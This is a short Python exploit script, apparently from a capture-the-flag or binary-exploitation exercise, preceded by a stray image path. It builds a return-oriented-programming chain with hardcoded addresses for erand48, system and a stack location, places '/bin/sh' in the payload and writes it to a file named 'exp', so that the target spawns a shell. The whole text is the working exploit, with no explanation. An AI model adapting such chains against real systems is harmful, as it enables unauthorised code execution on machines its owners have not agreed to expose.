 #!/usr/bin/env python
import ropgen
erand48 = 0x4087b9dc
system = 0x40883bf0
stackaddr = 0x407fff18
rop = ropgen.RopGen()
rop.set_dword(16, erand48)
rop.set_dword(20, stackaddr)  # stack address of /bin/sh
rop.set_dword(32, system)
rop.set_string(36, '/bin/sh\0')
open('exp', 'wb').write(rop.build())